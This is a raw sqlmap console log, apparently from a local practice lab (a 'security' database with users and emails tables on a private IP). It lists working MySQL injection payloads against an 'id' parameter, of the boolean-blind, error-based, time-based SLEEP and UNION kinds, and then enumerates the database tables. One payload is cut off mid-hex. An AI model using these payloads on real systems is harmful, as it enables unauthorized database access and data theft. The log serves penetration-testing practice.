 [16:29:02] [INFO] target URL appears to have 3 columns in query
[16:29:02] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
文件系统
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8861=8861 AND 'vsIP'='vsIP

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0×716a6a6b71,(SELECT (ELT(2901=2901,1))),0×7162767a71),2901) AND 'tAoB'='tAoB

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7634 FROM (SELECT(SLEEP(5)))amAd) AND 'OCuY'='OCuY

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-5699' UNION ALL SELECT NULL,NULL,CONCAT(0×716a6a6b71,0×564852666762556b49717461746355685a4f7a6c424773615378646e576b526
---
[16:29:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[16:29:02] [INFO] fetching tables for database: 'security'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+

[16:29:02] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.2.113'

[*] ending @ 16:29:02 /2023-12-23/